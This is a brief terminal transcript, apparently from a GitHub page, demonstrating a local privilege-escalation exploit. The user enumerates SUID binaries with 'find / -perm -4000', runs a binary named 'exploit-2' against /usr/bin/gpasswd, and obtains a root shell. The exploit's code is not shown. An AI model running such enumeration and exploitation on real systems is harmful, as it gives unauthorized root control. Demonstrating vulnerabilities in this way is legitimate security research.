 test@a64c09b0805a:~$ ls
exploit-2
test@a64c09b0805a:~$ find / -perm -4000 2>/dev/null
/usr/bin/chsh
/usr/bin/su
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/umount
test@a64c09b0805a:~$ ./exploit-2 /usr/bin/gpasswd
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami
root
#